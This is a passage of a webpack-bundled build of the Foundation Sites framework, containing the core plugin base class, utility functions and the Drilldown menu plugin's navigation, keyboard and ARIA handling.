_defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); Object.defineProperty(Constructor, "prototype", { writable: false }); return Constructor; }\nfunction _toPropertyKey(arg) { var key = _toPrimitive(arg, "string"); return _typeof(key) === "symbol" ? key : String(key); }\nfunction _toPrimitive(input, hint) { if (_typeof(input) !== "object" || input === null) return input; var prim = input[Symbol.toPrimitive]; if (prim !== undefined) { var res = prim.call(input, hint || "default"); if (_typeof(res) !== "object") return res; throw new TypeError("@@toPrimitive must return a primitive value."); } return (hint === "string" ? String : Number)(input); }\n\n\n// Abstract class for providing lifecycle hooks. Expect plugins to define AT LEAST\n// {function} _setup (replaces previous constructor),\n// {function} _destroy (replaces previous destroy)\nvar Plugin = /*#__PURE__*/function () {\n  function Plugin(element, options) {\n    _classCallCheck(this, Plugin);\n    this._setup(element, options);\n    var pluginName = getPluginName(this);\n    this.uuid = (0,_foundation_core_utils__WEBPACK_IMPORTED_MODULE_0__.GetYoDigits)(6, pluginName);\n    if (!this.$element.attr("data-".concat(pluginName))) {\n      this.$element.attr("data-".concat(pluginName), this.uuid);\n    }\n    if (!this.$element.data(\'zfPlugin\')) {\n      this.$element.data(\'zfPlugin\', this);\n    }\n    /**\n     * Fires when the plugin has initialized.\n     * @event Plugin#init\n     */\n    this.$element.trigger("init.zf.".concat(pluginName));\n  }\n  _createClass(Plugin, [{\n    key: "destroy",\n    value: function destroy() {\n      this._destroy();\n      var pluginName = getPluginName(this);\n      this.$element.removeAttr("data-".concat(pluginName)).removeData(\'zfPlugin\')\n      /**\n       * Fires when the plugin has been destroyed.\n       * @event Plugin#destroyed\n       */.trigger("destroyed.zf.".concat(pluginName));\n      for (var prop in this) {\n        if (this.hasOwnProperty(prop)) {\n          this[prop] = null; //clean up script to prep for garbage collection.\n        }\n      }\n    }\n  }]);\n  return Plugin;\n}(); // Convert PascalCase to kebab-case\n// Thank you: http://stackoverflow.com/a/8955580\nfunction hyphenate(str) {\n  return str.replace(/([a-z])([A-Z])/g, \'$1-$2\').toLowerCase();\n}\nfunction getPluginName(obj) {\n  return hyphenate(obj.className);\n}\n\n\n//# sourceURL=webpack://foundation-sites/./js/foundation.core.plugin.js?')},"./js/foundation.core.utils.js":function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   GetYoDigits: function() { return /* binding */ GetYoDigits; },\n/* harmony export */   RegExpEscape: function() { return /* binding */ RegExpEscape; },\n/* harmony export */   ignoreMousedisappear: function() { return /* binding */ ignoreMousedisappear; },\n/* harmony export */   onLoad: function() { return /* binding */ onLoad; },\n/* harmony export */   rtl: function() { return /* binding */ rtl; },\n/* harmony export */   transitionend: function() { return /* binding */ transitionend; }\n/* harmony export */ });\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! jquery */ \"jquery\");\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(jquery__WEBPACK_IMPORTED_MODULE_0__);\n\n\n// Core Foundation Utilities, utilized in a number of places.\n\n/**\n * Returns a boolean for RTL support\n */\nfunction rtl() {\n  return jquery__WEBPACK_IMPORTED_MODULE_0___default()('html').attr('dir') === 'rtl';\n}\n\n/**\n * returns a random base-36 uid with namespacing\n * @function\n * @param {Number} length - number of random base-36 digits desired. Increase for more random strings.\n * @param {String} namespace - name of plugin to be incorporated in uid, optional.\n * @default {String} '' - if no plugin name is provided, nothing is appended to the uid.\n * @returns {String} - unique id\n */\nfunction GetYoDigits() {\n  var length = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : 6;\n  var namespace = arguments.length > 1 ? arguments[1] : undefined;\n  var str = '';\n  var chars = '0123456789abcdefghijklmnopqrstuvwxyz';\n  var charsLength = chars.length;\n  for (var i = 0; i < length; i++) {\n    str += chars[Math.floor(Math.random() * charsLength)];\n  }\n  return namespace ? \"\".concat(str, \"-\").concat(namespace) : str;\n}\n\n/**\n * Escape a string so it can be used as a regexp pattern\n * @function\n * @see https://stackoverflow.com/a/9310752/4317384\n *\n * @param {String} str - string to escape.\n * @returns {String} - escaped string\n */\nfunction RegExpEscape(str) {\n  return str.replace(/[-[\\]{}()*+?.,\\\\^$|#\\s]/g, '\\\\$&');\n}\nfunction transitionend($elem) {\n  var transitions = {\n    'transition': 'transitionend',\n    'WebkitTransition': 'webkitTransitionEnd',\n    'MozTransition': 'transitionend',\n    'OTransition': 'otransitionend'\n  };\n  var elem = document.createElement('div'),\n    end;\n  for (var transition in transitions) {\n    if (typeof elem.style[transition] !== 'undefined') {\n      end = transitions[transition];\n    }\n  }\n  if (end) {\n    return end;\n  } else {\n    setTimeout(function () {\n      $elem.triggerHandler('transitionend', [$elem]);\n    }, 1);\n    return 'transitionend';\n  }\n}\n\n/**\n * Return an event type to listen for window load.\n *\n * If `$elem` is passed, an event will be triggered on `$elem`. If window is already loaded, the event will still be triggered.\n * If `handler` is passed, attach it to the event on `$elem`.\n * Calling `onLoad` without handler allows you to get the event type that will be triggered before attaching the handler by yourself.\n * @function\n *\n * @param {Object} [] $elem - jQuery element on which the event will be triggered if passed.\n * @param {Function} [] handler - function to attach to the event.\n * @returns {String} - event type that should or will be triggered.\n */\nfunction onLoad($elem, handler) {\n  var didLoad = document.readyState === 'complete';\n  var eventType = (didLoad ? '_didLoad' : 'load') + '.zf.util.onLoad';\n  var cb = function cb() {\n    return $elem.triggerHandler(eventType);\n  };\n  if ($elem) {\n    if (handler) $elem.one(eventType, handler);\n    if (didLoad) setTimeout(cb);else jquery__WEBPACK_IMPORTED_MODULE_0___default()(window).one('load', cb);\n  }\n  return eventType;\n}\n\n/**\n * Retuns an handler for the `mouseleave` that ignore disappeared mouses.\n *\n * If the mouse \"disappeared\" from the document (like when going on a browser UI element, See https://git.io/zf-11410),\n * the event is ignored.\n * - If the `ignoreLeaveWindow` is `true`, the event is ignored when the user actually left the window\n *   (like by switching to an other window with [Alt]+[Tab]).\n * - If the `ignoreReappear` is `true`, the event will be ignored when the mouse will reappear later on the document\n *   outside of the element it left.\n *\n * @function\n *\n * @param {Function} [] handler - handler for the filtered `mouseleave` event to watch.\n * @param {Object} [] options - object of options:\n * - {Boolean} [false] ignoreLeaveWindow - also ignore when the user switched windows.\n * - {Boolean} [false] ignoreReappear - also ignore when the mouse reappeared outside of the element it left.\n * @returns {Function} - filtered handler to use to listen on the `mouseleave` event.\n */\nfunction ignoreMousedisappear(handler) {\n  var _ref = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : {},\n    _ref$ignoreLeaveWindo = _ref.ignoreLeaveWindow,\n    ignoreLeaveWindow = _ref$ignoreLeaveWindo === void 0 ? false : _ref$ignoreLeaveWindo,\n    _ref$ignoreReappear = _ref.ignoreReappear,\n    ignoreReappear = _ref$ignoreReappear === void 0 ? false : _ref$ignoreReappear;\n  return function leaveEventHandler(eLeave) {\n    for (var _len = arguments.length, rest = new Array(_len > 1 ? _len - 1 : 0), _key = 1; _key < _len; _key++) {\n      rest[_key - 1] = arguments[_key];\n    }\n    var callback = handler.bind.apply(handler, [this, eLeave].concat(rest));\n\n    // The mouse left: call the given callback if the mouse entered elsewhere\n    if (eLeave.relatedTarget !== null) {\n      return callback();\n    }\n\n    // Otherwise, check if the mouse actually left the window.\n    // In firefox if the user switched between windows, the window sill have the focus by the time\n    // the event is triggered. We have to debounce the event to test this case.\n    setTimeout(function leaveEventDebouncer() {\n      if (!ignoreLeaveWindow && document.hasFocus && !document.hasFocus()) {\n        return callback();\n      }\n\n      // Otherwise, wait for the mouse to reeapear outside of the element,\n      if (!ignoreReappear) {\n        jquery__WEBPACK_IMPORTED_MODULE_0___default()(document).one('mouseenter', function reenterEventHandler(eReenter) {\n          if (!jquery__WEBPACK_IMPORTED_MODULE_0___default()(eLeave.currentTarget).has(eReenter.target).length) {\n            // Fill where the mouse finally entered.\n            eLeave.relatedTarget = eReenter.target;\n            callback();\n          }\n        });\n      }\n    }, 0);\n  };\n}\n\n\n//# sourceURL=webpack://foundation-sites/./js/foundation.core.utils.js?")},"./js/foundation.drilldown.js":function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   Drilldown: function() { return /* binding */ Drilldown; }\n/* harmony export */ });\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! jquery */ \"jquery\");\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(jquery__WEBPACK_IMPORTED_MODULE_0__);\n/* harmony import */ var _foundation_util_keyboard__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./foundation.util.keyboard */ \"./js/foundation.util.keyboard.js\");\n/* harmony import */ var _foundation_util_nest__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./foundation.util.nest */ \"./js/foundation.util.nest.js\");\n/* harmony import */ var _foundation_core_utils__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./foundation.core.utils */ \"./js/foundation.core.utils.js\");\n/* harmony import */ var _foundation_util_box__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ./foundation.util.box */ \"./js/foundation.util.box.js\");\n/* harmony import */ var _foundation_core_plugin__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! ./foundation.core.plugin */ \"./js/foundation.core.plugin.js\");\nfunction _typeof(obj) { \"@babel/helpers - typeof\"; return _typeof = \"function\" == typeof Symbol && \"symbol\" == typeof Symbol.iterator ? function (obj) { return typeof obj; } : function (obj) { return obj && \"function\" == typeof Symbol && obj.constructor === Symbol && obj !== Symbol.prototype ? \"symbol\" : typeof obj; }, _typeof(obj); }\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError(\"Cannot call a class as a function\"); } }\nfunction _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if (\"value\" in descriptor) descriptor.writable = true; Object.defineProperty(target, _toPropertyKey(descriptor.key), descriptor); } }\nfunction _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); Object.defineProperty(Constructor, \"prototype\", { writable: false }); return Constructor; }\nfunction _toPropertyKey(arg) { var key = _toPrimitive(arg, \"string\"); return _typeof(key) === \"symbol\" ? key : String(key); }\nfunction _toPrimitive(input, hint) { if (_typeof(input) !== \"object\" || input === null) return input; var prim = input[Symbol.toPrimitive]; if (prim !== undefined) { var res = prim.call(input, hint || \"default\"); if (_typeof(res) !== \"object\") return res; throw new TypeError(\"@@toPrimitive must return a primitive value.\"); } return (hint === \"string\" ? String : Number)(input); }\nfunction _inherits(subClass, superClass) { if (typeof superClass !== \"function\" && superClass !== null) { throw new TypeError(\"Super expression must either be null or a function\"); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, writable: true, configurable: true } }); Object.defineProperty(subClass, \"prototype\", { writable: false }); if (superClass) _setPrototypeOf(subClass, superClass); }\nfunction _setPrototypeOf(o, p) { _setPrototypeOf = Object.setPrototypeOf ? Object.setPrototypeOf.bind() : function _setPrototypeOf(o, p) { o.__proto__ = p; return o; }; return _setPrototypeOf(o, p); }\nfunction _createSuper(Derived) { var hasNativeReflectConstruct = _isNativeReflectConstruct(); return function _createSuperInternal() { var Super = _getPrototypeOf(Derived), result; if (hasNativeReflectConstruct) { var NewTarget = _getPrototypeOf(this).constructor; result = Reflect.construct(Super, arguments, NewTarget); } else { result = Super.apply(this, arguments); } return _possibleConstructorReturn(this, result); }; }\nfunction _possibleConstructorReturn(self, call) { if (call && (_typeof(call) === \"object\" || typeof call === \"function\")) { return call; } else if (call !== void 0) { throw new TypeError(\"Derived constructors may only return object or undefined\"); } return _assertThisInitialized(self); }\nfunction _assertThisInitialized(self) { if (self === void 0) { throw new ReferenceError(\"this hasn't been initialised - super() hasn't been called\"); } return self; }\nfunction _isNativeReflectConstruct() { if (typeof Reflect === \"undefined\" || !Reflect.construct) return false; if (Reflect.construct.sham) return false; if (typeof Proxy === \"function\") return true; try { Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], function () {})); return true; } catch (e) { return false; } }\nfunction _getPrototypeOf(o) { _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf.bind() : function _getPrototypeOf(o) { return o.__proto__ || Object.getPrototypeOf(o); }; return _getPrototypeOf(o); }\n\n\n\n\n\n\n\n/**\n * Drilldown module.\n * @module foundation.drilldown\n * @requires foundation.util.keyboard\n * @requires foundation.util.nest\n * @requires foundation.util.box\n */\nvar Drilldown = /*#__PURE__*/function (_Plugin) {\n  _inherits(Drilldown, _Plugin);\n  var _super = _createSuper(Drilldown);\n  function Drilldown() {\n    _classCallCheck(this, Drilldown);\n    return _super.apply(this, arguments);\n  }\n  _createClass(Drilldown, [{\n    key: \"_setup\",\n    value:\n    /**\n     * Creates a new instance of a drilldown menu.\n     * @class\n     * @name Drilldown\n     * @param {jQuery} element - jQuery object to make into an accordion menu.\n     * @param {Object} options - Overrides to the default plugin settings.\n     */\n    function _setup(element, options) {\n      this.$element = element;\n      this.options = jquery__WEBPACK_IMPORTED_MODULE_0___default().extend({}, Drilldown.defaults, this.$element.data(), options);\n      this.className = 'Drilldown'; // ie9 back compat\n\n      this._init();\n      _foundation_util_keyboard__WEBPACK_IMPORTED_MODULE_1__.Keyboard.register('Drilldown', {\n        'ENTER': 'open',\n        'SPACE': 'open',\n        'ARROW_RIGHT': 'next',\n        'ARROW_UP': 'up',\n        'ARROW_DOWN': 'down',\n        'ARROW_LEFT': 'previous',\n        'ESCAPE': 'close'\n      });\n    }\n\n    /**\n     * Initializes the drilldown by creating jQuery collections of elements\n     * @private\n     */\n  }, {\n    key: \"_init\",\n    value: function _init() {\n      _foundation_util_nest__WEBPACK_IMPORTED_MODULE_2__.Nest.Feather(this.$element, 'drilldown');\n      if (this.options.autoApplyClass) {\n        this.$element.addClass('drilldown');\n      }\n      this.$element.attr({\n        'aria-multiselectable': false\n      });\n      this.$submenuAnchors = this.$element.find('li.is-drilldown-submenu-parent').children('a');\n      this.$submenus = this.$submenuAnchors.parent('li').children('[data-submenu]').attr('role', 'group');\n      this.$menuItems = this.$element.find('li').not('.js-drilldown-back').find('a');\n\n      // Set the main menu as current by default (unless a submenu is selected)\n      // Used to set the wrapper height when the drilldown is closed/reopened from any (sub)menu\n      this.$currentMenu = this.$element;\n      this.$element.attr('data-mutate', this.$element.attr('data-drilldown') || (0,_foundation_core_utils__WEBPACK_IMPORTED_MODULE_3__.GetYoDigits)(6, 'drilldown'));\n      this._prepareMenu();\n      this._registerEvents();\n      this._keyboardEvents();\n    }\n\n    /**\n     * prepares drilldown menu by setting attributes to links and elements\n     * sets a min height to prevent content jumping\n     * wraps the element if not already wrapped\n     * @private\n     * @function\n     */\n  }, {\n    key: \"_prepareMenu\",\n    value: function _prepareMenu() {\n      var _this = this;\n      // if(!this.options.holdOpen){\n      //   this._menuLinkEvents();\n      // }\n      this.$submenuAnchors.each(function () {\n        var $link = jquery__WEBPACK_IMPORTED_MODULE_0___default()(this);\n        var $sub = $link.parent();\n        if (_this.options.parentLink) {\n          $link.clone().prependTo($sub.children('[data-submenu]')).wrap('<li data-is-parent-link class=\"is-submenu-parent-item is-submenu-item is-drilldown-submenu-item\" role=\"none\"></li>');\n        }\n        $link.data('savedHref', $link.attr('href')).removeAttr('href').attr('tabindex', 0);\n        $link.children('[data-submenu]').attr({\n          'aria-hidden': true,\n          'tabindex': 0,\n          'role': 'group'\n        });\n        _this._events($link);\n      });\n      this.$submenus.each(function () {\n        var $menu = jquery__WEBPACK_IMPORTED_MODULE_0___default()(this),\n          $back = $menu.find('.js-drilldown-back');\n        if (!$back.length) {\n          switch (_this.options.backButtonPosition) {\n            case \"bottom\":\n              $menu.append(_this.options.backButton);\n              break;\n            case \"top\":\n              $menu.prepend(_this.options.backButton);\n              break;\n            default:\n              console.error(\"Unsupported backButtonPosition value '\" + _this.options.backButtonPosition + \"'\");\n          }\n        }\n        _this._back($menu);\n      });\n      this.$submenus.addClass('invisible');\n      if (!this.options.autoHeight) {\n        this.$submenus.addClass('drilldown-submenu-cover-previous');\n      }\n\n      // create a wrapper on element if it doesn't exist.\n      if (!this.$element.parent().hasClass('is-drilldown')) {\n        this.$wrapper = jquery__WEBPACK_IMPORTED_MODULE_0___default()(this.options.wrapper).addClass('is-drilldown');\n        if (this.options.animateHeight) this.$wrapper.addClass('animate-height');\n        this.$element.wrap(this.$wrapper);\n      }\n      // set wrapper\n      this.$wrapper = this.$element.parent();\n      this.$wrapper.css(this._getMaxDims());\n    }\n  }, {\n    key: \"_resize\",\n    value: function _resize() {\n      this.$wrapper.css({\n        'max-width': 'none',\n        'min-height': 'none'\n      });\n      // _getMaxDims has side effects (boo) but calling it should update all other necessary heights & widths\n      this.$wrapper.css(this._getMaxDims());\n    }\n\n    /**\n     * Adds event handlers to elements in the menu.\n     * @function\n     * @private\n     * @param {jQuery} $elem - the current menu item to add handlers to.\n     */\n  }, {\n    key: \"_events\",\n    value: function _events($elem) {\n      var _this = this;\n      $elem.off('click.zf.drilldown').on('click.zf.drilldown', function (e) {\n        if (jquery__WEBPACK_IMPORTED_MODULE_0___default()(e.target).parentsUntil('ul', 'li').hasClass('is-drilldown-submenu-parent')) {\n          e.preventDefault();\n        }\n\n        // if(e.target !== e.currentTarget.firstElementChild){\n        //   return false;\n        // }\n        _this._show($elem.parent('li'));\n        if (_this.options.closeOnClick) {\n          var $body = jquery__WEBPACK_IMPORTED_MODULE_0___default()('body');\n          $body.off('.zf.drilldown').on('click.zf.drilldown', function (ev) {\n            if (ev.target === _this.$element[0] || jquery__WEBPACK_IMPORTED_MODULE_0___default().contains(_this.$element[0], ev.target)) {\n              return;\n            }\n            ev.preventDefault();\n            _this._hideAll();\n            $body.off('.zf.drilldown');\n          });\n        }\n      });\n    }\n\n    /**\n     * Adds event handlers to the menu element.\n     * @function\n     * @private\n     */\n  }, {\n    key: \"_registerEvents\",\n    value: function _registerEvents() {\n      if (this.options.scrollTop) {\n        this._bindHandler = this._scrollTop.bind(this);\n        this.$element.on('open.zf.drilldown hide.zf.drilldown close.zf.drilldown closed.zf.drilldown', this._bindHandler);\n      }\n      this.$element.on('mutateme.zf.trigger', this._resize.bind(this));\n    }\n\n    /**\n     * Scroll to Top of Element or data-scroll-top-element\n     * @function\n     * @fires Drilldown#scrollme\n     */\n  }, {\n    key: \"_scrollTop\",\n    value: function _scrollTop() {\n      var _this = this;\n      var $scrollTopElement = _this.options.scrollTopElement !== '' ? jquery__WEBPACK_IMPORTED_MODULE_0___default()(_this.options.scrollTopElement) : _this.$element,\n        scrollPos = parseInt($scrollTopElement.offset().top + _this.options.scrollTopOffset, 10);\n      jquery__WEBPACK_IMPORTED_MODULE_0___default()('html, body').stop(true).animate({\n        scrollTop: scrollPos\n      }, _this.options.animationDuration, _this.options.animationEasing, function () {\n        /**\n          * Fires after the menu has scrolled\n          * @event Drilldown#scrollme\n          */\n        if (this === jquery__WEBPACK_IMPORTED_MODULE_0___default()('html')[0]) _this.$element.trigger('scrollme.zf.drilldown');\n      });\n    }\n\n    /**\n     * Adds keydown event listener to `li`'s in the menu.\n     * @private\n     */\n  }, {\n    key: \"_keyboardEvents\",\n    value: function _keyboardEvents() {\n      var _this = this;\n      this.$menuItems.add(this.$element.find('.js-drilldown-back > a, .is-submenu-parent-item > a')).on('keydown.zf.drilldown', function (e) {\n        var $element = jquery__WEBPACK_IMPORTED_MODULE_0___default()(this),\n          $elements = $element.parent('li').parent('ul').children('li').children('a'),\n          $prevElement,\n          $nextElement;\n        $elements.each(function (i) {\n          if (jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).is($element)) {\n            $prevElement = $elements.eq(Math.max(0, i - 1));\n            $nextElement = $elements.eq(Math.min(i + 1, $elements.length - 1));\n            return;\n          }\n        });\n        _foundation_util_keyboard__WEBPACK_IMPORTED_MODULE_1__.Keyboard.handleKey(e, 'Drilldown', {\n          next: function next() {\n            if ($element.is(_this.$submenuAnchors)) {\n              _this._show($element.parent('li'));\n              $element.parent('li').one((0,_foundation_core_utils__WEBPACK_IMPORTED_MODULE_3__.transitionend)($element), function () {\n                $element.parent('li').find('ul li a').not('.js-drilldown-back a').first().focus();\n              });\n              return true;\n            }\n          },\n          previous: function previous() {\n            _this._hide($element.parent('li').parent('ul'));\n            $element.parent('li').parent('ul').one((0,_foundation_core_utils__WEBPACK_IMPORTED_MODULE_3__.transitionend)($element), function () {\n              setTimeout(function () {\n                $element.parent('li').parent('ul').parent('li').children('a').first().focus();\n              }, 1);\n            });\n            return true;\n          },\n          up: function up() {\n            $prevElement.focus();\n            // Don't tap focus on first element in root ul\n            return !$element.is(_this.$element.find('> li:first-child > a'));\n          },\n          down: function down() {\n            $nextElement.focus();\n            // Don't tap focus on last element in root ul\n            return !$element.is(_this.$element.find('> li:last-child > a'));\n          },\n          close: function close() {\n            // Don't close on element in root ul\n            if (!$element.is(_this.$element.find('> li > a'))) {\n              _this._hide($element.parent().parent());\n              $element.parent().parent().siblings('a').focus();\n            }\n          },\n          open: function open() {\n            if (_this.options.parentLink && $element.attr('href')) {\n              // Link with href\n              return false;\n            } else if (!$element.is(_this.$menuItems)) {\n              // not menu item means back button\n              _this._hide($element.parent('li').parent('ul'));\n              $element.parent('li').parent('ul').one((0,_foundation_core_utils__WEBPACK_IMPORTED_MODULE_3__.transitionend)($element), function () {\n                setTimeout(function () {\n                  $element.parent('li').parent('ul').parent('li').children('a').first().focus();\n                }, 1);\n              });\n              return true;\n            } else if ($element.is(_this.$submenuAnchors)) {\n              // Sub menu item\n              _this._show($element.parent('li'));\n              $element.parent('li').one((0,_foundation_core_utils__WEBPACK_IMPORTED_MODULE_3__.transitionend)($element), function () {\n                $element.parent('li').find('ul li a').not('.js-drilldown-back a').first().focus();\n              });\n              return true;\n            }\n          },\n          handled: function handled(preventDefault) {\n            if (preventDefault) {\n              e.preventDefault();\n            }\n          }\n        });\n      }); // end keyboardAccess\n    }\n\n    /**\n     * Closes all open elements, and returns to root menu.\n     * @function\n     * @fires Drilldown#close\n     * @fires Drilldown#closed\n     */\n  }, {\n    key: \"_hideAll\",\n    value: function _hideAll() {\n      var _this2 = this;\n      var $elem = this.$element.find('.is-drilldown-submenu.is-active');\n      $elem.addClass('is-closing');\n      $elem.parent().closest('ul').removeClass('invisible');\n      if (this.options.autoHeight) {\n        var calcHeight = $elem.parent().closest('ul').data('calcHeight');\n        this.$wrapper.css({\n          height: calcHeight\n        });\n      }\n\n      /**\n       * Fires when the menu is closing.\n       * @event Drilldown#close\n       */\n      this.$element.trigger('close.zf.drilldown');\n      $elem.one((0,_foundation_core_utils__WEBPACK_IMPORTED_MODULE_3__.transitionend)($elem), function () {\n        $elem.removeClass('is-active is-closing');\n\n        /**\n         * Fires when the menu is fully closed.\n         * @event Drilldown#closed\n         */\n        _this2.$element.trigger('closed.zf.drilldown');\n      });\n    }\n\n    /**\n     * Adds event listener for each `back` button, and closes open menus.\n     * @function\n     * @fires Drilldown#back\n     * @param {jQuery} $elem - the current sub-menu to add `back` event.\n     */\n  }, {\n    key: \"_back\",\n    value: function _back($elem) {\n      var _this = this;\n      $elem.off('click.zf.drilldown');\n      $elem.children('.js-drilldown-back').on('click.zf.drilldown', function () {\n        _this._hide($elem);\n\n        // If there is a parent submenu, call show\n        var parentSubMenu = $elem.parent('li').parent('ul').parent('li');\n        if (parentSubMenu.length) {\n          _this._show(parentSubMenu);\n        } else {\n          _this.$currentMenu = _this.$element;\n        }\n      });\n    }\n\n    /**\n     * Adds event listener to menu items w/o submenus to close open menus on click.\n     * @function\n     * @private\n     */\n  }, {\n    key: \"_menuLinkEvents\",\n    value: function _menuLinkEvents() {\n      var _this = this;\n      this.$menuItems.not('.is-drilldown-submenu-parent').off('click.zf.drilldown').on('click.zf.drilldown', function () {\n        setTimeout(function () {\n          _this._hideAll();\n        }, 0);\n      });\n    }\n\n    /**\n     * Sets the CSS classes for submenu to show it.\n     * @function\n     * @private\n     * @param {jQuery} $elem - the target submenu (`ul` tag)\n     * @param {boolean} trigger - trigger drilldown event\n     */\n  }, {\n    key: \"_setShowSubMenuClasses\",\n    value: function _setShowSubMenuClasses($elem, trigger) {\n      $elem.addClass('is-active').removeClass('invisible').attr('aria-hidden', false);\n      $elem.parent('li').attr('aria-expanded', true);\n      if (trigger === true) {\n        this.$element.trigger('open.zf.drilldown', [$elem]);\n      }\n    }\n\n    /**\n     * Sets the CSS classes for submenu to hide it.\n     * @function\n     * @private\n     * @param {jQuery} $elem - the target submenu (`ul` tag)\n     * @param {boolean} trigger - trigger drilldown event\n     */\n  }, {\n    key: \"_setHideSubMenuClasses\",\n    value: function _setHideSubMenuClasses($elem, trigger) {\n      $elem.removeClass('is-active').addClass('invisible').attr('aria-hidden', true);\n      $elem.parent('li').attr('aria-expanded', false);\n      if (trigger === true) {\n        $elem.trigger('hide.zf.drilldown', [$elem]);\n      }\n    }\n\n    /**\n     * Opens a specific drilldown (sub)menu no matter which (sub)menu in it is currently visible.\n     * Compared to _show() this lets you jump into any submenu without clicking through every submenu on the way to it.\n     * @function\n     * @fires Drilldown#open\n     * @param {jQuery} $elem - the target (sub)menu (`ul` tag)\n     * @param {boolean} autoFocus - if true the first link in the target (sub)menu gets auto focused\n     */\n  }, {\n    key: \"_showMenu\",\n    value: function _showMenu($elem, autoFocus) {\n      var _this = this;\n\n      // Reset drilldown\n      var $expandedSubmenus = this.$element.find('li[aria-expanded=\"true\"] > ul[data-submenu]');\n      $expandedSubmenus.each(function () {\n        _this._setHideSubMenuClasses(jquery__WEBPACK_IMPORTED_MODULE_0___default()(this));\n      });\n\n      // Save the menu as the currently displayed one.\n      this.$currentMenu = $elem;\n\n      // If target menu is root, focus first link & exit\n      if ($elem.is('[data-drilldown]')) {\n        if (autoFocus === true) $elem.find('li > a').first().focus();\n        if (this.options.autoHeight) this.$wrapper.css('height', $elem.data('calcHeight'));\n        return;\n      }\n\n      // Find all submenus on way to root incl. the element itself\n      var $submenus = $elem.children().first().parentsUntil('[data-drilldown]', '[data-submenu]');\n\n      // Open target menu and all submenus on its way to root\n      $submenus.each(function (index) {\n        // Update height of first child (target menu) if autoHeight option true\n        if (index === 0 && _this.options.autoHeight) {\n          _this.$wrapper.css('height', jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).data('calcHeight'));\n        }\n        var isLastChild = index === $submenus.length - 1;\n\n        // Add transitionsend listener to last child (root due to reverse order) to open target menu's first link\n        // Last child makes sure the event gets always triggered even if going through several menus\n        if (isLastChild === true) {\n          jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).one((0,_foundation_core_utils__WEBPACK_IMPORTED_MODULE_3__.transitionend)(jquery__WEBPACK_IMPORTED_MODULE_0___default()(this)), function () {\n            if (autoFocus === true) {\n              $elem.find('li > a').first().focus();\n            }\n          });\n        }\n        _this._setShowSubMenuClasses(jquery__WEBPACK_IMPORTED_MODULE_0___default()(this), isLastChild);\n      });\n    }\n\n    /**\n     * Opens a submenu.\n     * @function\n     * @fires Drilldown#open\n     * @param {jQuery} $elem - the current element with a submenu to open, i.e. the `li` tag.\n     */\n  }, {\n    key: \"_show\",\n    value: function _show($elem) {\n      var $submenu = $elem.children('[data-submenu]');\n      $elem.attr('aria-expanded', true);\n      this.$currentMenu = $submenu;\n\n      //hide drilldown parent menu when submenu is open\n      // this removes it from the dom so that the tab key will take the user to the next visible element\n      $elem.parent().closest('ul').addClass('invisible');\n\n      // add visible class to submenu to override invisible class above\n      $submenu.addClass('is-active visible').removeClass('invisible').attr('aria-hidden', false);\n      if (this.options.autoHeight) {\n        this.$wrapper.css({\n          height: $submenu.data('calcHeight')\n        });\n      }\n\n      /**\n       * Fires when the submenu has opened.\n       * @event Drilldown#open\n       */\n      this.$element.trigger('open.zf.drilldown', [$elem]);\n    }\n\n    /**\n     * Hides a submenu\n     * @function\n     * @fires Drilldown#hide\n     * @param {jQuery} $elem - the current sub-menu to hide, i.e. the `ul` tag.\n     */\n  }, {\n    key: \"_hide\",\n    value: function _hide($elem) {\n      if (this.options.autoHeight) this.$wrapper.css({\n        height: $elem.parent().closest('ul').data('calcHeight')\n      });\n      $elem.parent().closest('ul').removeClass('invisible');\n      $elem.parent('li').attr('aria-expanded', false);\n      $elem.attr('aria-hidden', true);\n      $elem.addClass('is-closing').one((0,_foundation_core_utils__WEBPACK_IMPORTED_MODULE_3__.transitionend)($elem), function () {\n        $elem.removeClass('is-active is-closing visible');\n        $elem.blur().addClass('invisible');\n      });\n      /**\n       * Fires when the submenu has closed.\n       * @event Drilldown#hide\n       */\n      $elem.trigger('hide.zf.drilldown', [$elem]);\n    }\n\n    /**\n     * Iterates through the nested menus to calculate the min-height, and max-width for the menu.\n     * Prevents content jumping.\n     * @function\n     * @private\n     */\n  }, {\n    key: \"_getMaxDims\",\n    value: function _getMaxDims() {\n      var maxHeight = 0,\n        result = {},\n        _this = this;\n\n      // Recalculate menu heights and total max height\n      this.$submenus.add(this.$element).each(function () {\n        var height = _foundation_util_box__WEBPACK_IMPORTED_MODULE_4__.Box.GetDimensions(this).height;\n        maxHeight = height > maxHeight ? height : maxHeight;\n        if (_this.options.autoHeight) {\n          jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).data('calcHeight', height);\n        }\n      });\n      if (this.options.autoHeight) result.height = this.$currentMenu.data('calcHeight');else 